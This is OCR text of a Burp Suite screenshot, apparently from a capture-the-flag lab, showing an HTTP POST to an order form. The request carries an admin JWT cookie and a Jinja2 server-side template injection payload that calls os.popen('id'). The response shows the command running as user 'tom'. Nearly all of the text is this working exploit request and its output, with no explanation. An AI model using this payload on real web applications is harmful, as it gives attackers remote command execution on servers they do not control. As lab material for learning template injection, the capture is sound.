 Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://10.10.11.134:5000
10 Connection: close
11 Referer: http://10.10.11.134:5000/order
12 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.WF
YEm2-bZZxe2qpoAtRPBaoNekx-oOwueA80zzb3Rc4
13 Upgrade-Insecure-Requests: 1
14
15 costume={{
self._TemplateReference__context.cycler.__init__.__globals__.os.pop
en('id').read() }}&q=1&addr=test
Response
Pretty Raw Hex Render \n
der Track Contact Welcome
Admin
Select your costume and place an order
We've limited stock right now!
Select a
Costume:
Retro Sun Glasses
Enter
Quantity:
Enter
Address:
Order
Your order of "uid=1000(tom) gid=1000(tom) groups=1000(tom)
placed successfully.